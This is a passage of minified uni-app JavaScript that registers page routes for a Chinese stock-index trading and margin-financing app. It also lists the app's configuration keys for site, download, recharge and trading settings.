e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指列表",enablePullDownRefresh:!0,pullToRefresh:{support:!0}})},[e("pagesB-gupiao-guzhiList",{slot:"page"})])}},meta:{name:"pagesB-gupiao-guzhiList",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/guzhiList",windowTop:44}},{path:"/pagesB/gupiao/guzhiOrderDetail",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"股指订单详情",enablePullDownRefresh:!1})},[e("pagesB-gupiao-guzhiOrderDetail",{slot:"page"})])}},meta:{name:"pagesB-gupiao-guzhiOrderDetail",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/guzhiOrderDetail",windowTop:44}},{path:"/pagesB/gupiao/hotGGpage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"热门行业板块",enablePullDownRefresh:!1})},[e("pagesB-gupiao-hotGGpage",{slot:"page"})])}},meta:{name:"pagesB-gupiao-hotGGpage",isNVue:!1,maxWidth:0,pagePath:"pagesB/gupiao/hotGGpage",windowTop:44}},{path:"/pagesD/navPage/index",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"首页",navigationStyle:"custom"})},[e("pagesD-navPage-index",{slot:"page"})])}},meta:{name:"pagesD-navPage-index",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/index",windowTop:0}},{path:"/pagesD/navPage/activePage",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"活动",navigationStyle:"custom"})},[e("pagesD-navPage-activePage",{slot:"page"})])}},meta:{name:"pagesD-navPage-activePage",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/activePage",windowTop:0}},{path:"/pagesD/navPage/allocation",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"开启财富",navigationStyle:"custom"})},[e("pagesD-navPage-allocation",{slot:"page"})])}},meta:{name:"pagesD-navPage-allocation",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/allocation",windowTop:0}},{path:"/pagesD/navPage/download",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"下载",navigationStyle:"custom"})},[e("pagesD-navPage-download",{slot:"page"})])}},meta:{name:"pagesD-navPage-download",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/download",windowTop:0}},{path:"/pagesD/navPage/helpContent",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"帮助中心",navigationStyle:"custom"})},[e("pagesD-navPage-helpContent",{slot:"page"})])}},meta:{name:"pagesD-navPage-helpContent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/helpContent",windowTop:0}},{path:"/pagesD/navPage/agent",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"推荐有礼",navigationStyle:"custom"})},[e("pagesD-navPage-agent",{slot:"page"})])}},meta:{name:"pagesD-navPage-agent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/agent",windowTop:0}},{path:"/pagesD/navPage/aboutUs",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"关于我们",navigationStyle:"custom"})},[e("pagesD-navPage-aboutUs",{slot:"page"})])}},meta:{name:"pagesD-navPage-aboutUs",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/aboutUs",windowTop:0}},{path:"/pagesD/navPage/peiziAgent",component:{render:function(e){return e("Page",{props:Object.assign({},__uniConfig.globalStyle,{navigationBarTitleText:"平台配资协议",navigationStyle:"custom"})},[e("pagesD-navPage-peiziAgent",{slot:"page"})])}},meta:{name:"pagesD-navPage-peiziAgent",isNVue:!1,maxWidth:0,pagePath:"pagesD/navPage/peiziAgent",windowTop:0}},{path:"/choose-location",component:{render:function(e){return e("Page",{props:{navigationStyle:"custom"}},[e("system-choose-location",{slot:"page"})])}},meta:{name:"choose-location",pagePath:"/choose-location"}},{path:"/open-location",component:{render:function(e){return e("Page",{props:{navigationStyle:"custom"}},[e("system-open-location",{slot:"page"})])}},meta:{name:"open-location",pagePath:"/open-location"}}],e.UniApp&&new e.UniApp}).call(this,a("0ee4"))},f1ba:function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i={config_keys:{site:["company","logo","logo_image","online_service","online_service_1","online_service_2","site_beian","site_copyright","site_ico","site_name","site_version","websocket","frontDeskDomain","seo_title","seo_keywords","seo_description","seo_description","invite_code_switch","frontDaoHangDomain","site_pc_url","online_qq","site_address","site_tel","market_open","site_intercept","scan_paopao_code","wechat_scan","is_meijia","meijia_uid","chat_switch","site_email"],app:["android","android_scan","iosApp","iosApp_scan","iosH5_scan","ios_app_version","android_app_version","ios_app_down_url","android_app_down_url","popup_switch","api_speed_switch","slide_verify_switch","calculation_code_switch","login_calculation_switch","app_num_key","app_force_update","app_beginner_guide","ios_appstore_url","app_hide_menu","quick_recharge_logo","quick_recharge_switch","quick_recharge_exclusive_jump","quick_recharge_jump","real_name_bank_bind","suy_pay_passwd_show","stock_front_auto"],consult:["free_trial_switch","free_trial_funds","free_trial_deposit","loss_warn_ratio","loss_close_ratio","open_consult"],balance_baby:["balance_baby_switch","balance_baby_image","balance_baby_name","interest_rate"],zhaoyingbao:["zyb_switch","zyb_alias","zyb_rate"],third:["third_channel_open"],sms:["register_switch"],turntable:["turntable_status"],task:["task_switch","task_center_open"],mentor:["mentor_buying_instructions","mentor_partner_switch","mentor_profit_time"],trade:["stock_index_service","stock_hk_service","stock_us_service"]}};n.default=i},fe0c:function(e,n,a){"use strict";a.r(n);var i=a("da9f"),o=a.n(i);for(var t in i)["default"].indexOf(t)<0&&function(e){a.d(n,e,(function(){return i[e]}))}(t);n["default"]=o.a}});